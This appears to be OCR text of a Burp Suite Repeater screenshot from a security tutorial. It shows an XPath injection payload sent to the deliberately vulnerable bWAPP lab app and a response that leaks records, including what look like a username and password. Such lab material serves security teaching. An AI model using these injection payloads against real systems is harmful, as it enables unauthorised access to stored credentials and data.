 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://10.7.7.5 ?
Request
Raw Params Headers Hex
GET
/bWAPP/xmli_2.php?genre=')]/*|//*[contains('1','1&actio
n=search HTTP/1.1
Host: 10.7.7.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/bWAPP/xmli_2.php
Cookie: security_level=0;
PHPSESSID=vl0a2pvcdfodr07q0st85ncei0;
JSESSIONID=9D7765D7D1F2A9FCCC5D972A043F9867
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
25 5
26 johnny
27 m3ph1st0ph3l3s
28 I'm the Ghost Rider!
29 Ghost Rider
30 action sci-fi
31 6
Done 16,478 bytes | 3 millis